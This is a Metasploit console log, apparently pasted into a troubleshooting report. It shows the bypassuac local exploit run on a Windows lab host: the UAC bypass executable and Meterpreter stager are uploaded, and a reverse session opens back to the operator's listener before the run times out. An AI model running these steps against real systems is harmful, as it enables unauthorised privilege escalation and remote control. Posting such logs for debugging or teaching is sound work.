 msf exploit(windows/local/bypassuac) > set session 4
session => 4
msf exploit(windows/local/bypassuac) >
msf exploit(windows/local/bypassuac) >
msf exploit(windows/local/bypassuac) > exploit
[-] Handler failed to bind to 192.168.100.249:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.100.251
[*] Meterpreter session 6 opened (192.168.100.249:4444 -> 192.168.100.251:49246) at 2018-06-06 04:11:07 -0400
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf exploit(windows/local/bypassuac) >